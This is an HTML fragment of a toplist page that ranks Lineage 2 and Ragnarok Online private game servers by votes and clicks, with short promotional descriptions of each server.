			<div class="leftside">
				<!-- section -->
				<section class="no-padding-top no-border">		
					<h1 class="page-header margin-top-10">All Category top private servers </h1>			
							<table class="table table-striped no-margin table-hover server-list">
								<tr class="premium ads_pos" id="blankgb">
														</tr>
							</table>
							<br>
							<table class="table table-striped no-margin table-hover server-list">
								<thead>
									<tr>
										<th width="70" style="text-align: center"><i class="ion-trophy"></i></th>
										<th >Site</th>
										<th width="70" style="text-align: center" class="hidden-xs">Votes</th>
										<th width="70" style="text-align: center" class="hidden-xs">Clicks</th>
									</tr>
								</thead>
								<tbody>
														<tr class="premium">
								<td align="center">
									<span class="position-text">1</span> <br />
									[<a href="details/7">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >18821 <br /> <small>Votes </small></div>
										<div >2296 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/7/out">L2Amerika - 17 YEARS ONLINE</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																			<a target="_blank" rel="nofollow" href="details/7/out">
											<img src="https://i.imgur.com/8RE9d8a.gif" alt="L2Amerika - 17 YEARS ONLINE" />
										</a>
																		
									<p>
										Premier High Five Server 200x, Olympiad Official +6. Start with Complete +20 Kit: Weapon, Armor, Boss Jewels. Balanced Classes, Constant PvP, Auto Events, AutoFarm Feature. Low Latency, Players from America, Europe, Asia. The leading traditional server worldwide. Join us!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content votes-text-content-premium">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									18821								</div>
									<img class="img-primeium-vip" src="resources/website/img/vip2.png" alt="">								</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content votes-text-content-premium">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  2296									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">2</span> <br />
									[<a href="details/12">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >10531 <br /> <small>Votes </small></div>
										<div >1003 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/12/out">Exilium World</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										RMT Allowed, Auto Farm, Full +20 Starter KIT, 1000+ ONLINE, H5 PvP Server running on modern client, Balanced Classes and PvP, Unique systems. 13 YEARS ONLINE!  Come play a stable and solid server. Join us today!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									10531								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1003									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">3</span> <br />
									[<a href="details/599">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >825 <br /> <small>Votes </small></div>
										<div >1078 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/599/out">Lineage 2 Death</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Server Specialty: Farm / PVP  Starting Level Starting Level: Lv 80, Max Server Lv 99  Server Rate Server Rate: XP 10000, SP 10000, Adena 10000  Quests Barakiel Noblesse Multiple Custom Quests, Noblesse: Custom Quest for Noblesse  Buff Duration Buff Duration: 2 Hours, Unlimited Slots!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									825								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1078									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">4</span> <br />
									[<a href="details/475">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >540 <br /> <small>Votes </small></div>
										<div >764 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/475/out">LordsBR Interlude 50x</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										INTERLUDE SERVER with CLASSIC CLIENT - Best Graphics. Best Balance, the 100% perfect server. Test it, just join and you will love it! PVP FLAG AREAS ONLY 1 PLAYER PER COMPUTER - NO BOTS! THE REAL LINEAGE 2 GAME!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									540								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  764									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">5</span> <br />
									[<a href="details/755">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >464 <br /> <small>Votes </small></div>
										<div >396 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/755/out">GemstoneRO</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Episode 19.1 More coming soon Rates 30x Base 30x Job 10x Drop Max Level 275 70 Max ASPD 193 Classes Doram and 4th Jobs Skills All new skills available Rune System Fully implemented Client Latest version Items All new items included https://gemstonero.com 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									464								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  396									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">6</span> <br />
									[<a href="details/675">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >451 <br /> <small>Votes </small></div>
										<div >398 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/675/out">BRAVE RO HIGH RATE</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										10k/10k/3k, Lvl 500/120, Storyline Hero Quest, Thousands of Headgears, Custom MvPs and Instances, Active Battlegrounds, Various WoE Modes and Schedules, Proprietary Fishing, Mining, Forging, 48 Job Specific Elite Weapons and 20 New Hero Skills									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									451								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  398									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">7</span> <br />
									[<a href="details/587">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >282 <br /> <small>Votes </small></div>
										<div >464 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/587/out">MuhRO</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										- Renewal - Episode 20 - EXP Rate 50x/50x (set your own rates) - Item Rate up to 25x (logarithmic) - Max Level: 275/60 - All new Jobs 4th/Expanded - War of Emperium TE - Master Account System - Custom Commands - Automated Events - Costume Enchants - Shadow Equip - Item Reform - Discord / Ingame Link									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									282								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  464									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">8</span> <br />
									[<a href="details/640">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >102 <br /> <small>Votes </small></div>
										<div >750 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/640/out">Interlude PvP x1000</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Absolutely everything can be achieved by gaming. Maximum enchant +20. Chance of 70% to 90%. Temporary Epic Jewelry is mined within an hour for Farm Currency. The Temporary Epic is no different from the Original Epic, except that it cannot be used at the Olympic Games. Free Buffer, no VIP sections.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									102								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  750									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">9</span> <br />
									[<a href="details/291">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >81 <br /> <small>Votes </small></div>
										<div >239 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/291/out">L2AGE HIGH FIVE 20x</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										HIGH FIVE - COME TO THE BEST - NO WIPE - NO LAG - NO BOTS - BALANCED CLASSES - LONG TERM SERVER - COME AND FIGHT - 20 YEARS ONLINE									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									81								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  239									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">10</span> <br />
									[<a href="details/657">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >65 <br /> <small>Votes </small></div>
										<div >460 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/657/out">Midgard Tales</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										High Rate / 4th Jobs / Episode 21 / Chapter 1 / Fast Progress / Daily Auto Play / Stable Server / No P2W / Active PvP, BG and WoE / Gepard Client protection / Experience most updated RO, join us today!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									65								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  460									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">11</span> <br />
									[<a href="details/639">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >50 <br /> <small>Votes </small></div>
										<div >245 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/639/out">scRO.online</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Server START January 2 (02.01.2026) |  Server Mechanics: Pre-Renewal (No 3x Job) |  Max Lv: 50/50 |  Rate : 5x/5x/10x |  Episode: Custom World (Item 13.2) | Instant Cast: 160 DEX |  Anti-Stun: 100 VIT |  Anti-Status: 400 LUK |  EXP Party Share: ±15									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									50								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  245									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">12</span> <br />
									[<a href="details/645">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >40 <br /> <small>Votes </small></div>
										<div >1717 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/645/out">L2Ghostlands x4</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										New Season GRAND OPENING JAN 17th!! ✅NO DONATIONS ✅No P2W ✅No fake paid population ✅No Bots  ✅No Wipes  ★ Vote reward ★ Tons of Classic and Unique Events ★ Experience gain ON/OFF ★ Alt + click precision buff removal ★ Shift + click for monster droplist ★ Champion mobs ★ Agathion pets ...and more...									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
